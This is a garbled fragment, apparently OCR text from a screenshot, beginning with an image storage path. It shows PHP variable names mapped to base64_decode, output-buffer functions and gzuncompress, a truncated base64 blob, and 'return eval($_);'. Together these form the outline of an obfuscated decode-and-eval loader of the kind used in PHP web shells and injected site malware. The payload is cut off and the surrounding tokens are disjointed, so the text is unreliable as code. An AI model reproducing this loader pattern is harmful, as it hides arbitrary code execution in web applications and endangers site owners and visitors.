
$_
eNq9WluTosqy/iv7YUfMWjEnYiO0M22smAdFQb
$__
base64_decode
$___
ob_start
$____
ob_get_contents
$_____
ob_end_clean
$______
gzuncompress
$__________
$____________
return eval($_);
$__________________
__
Stats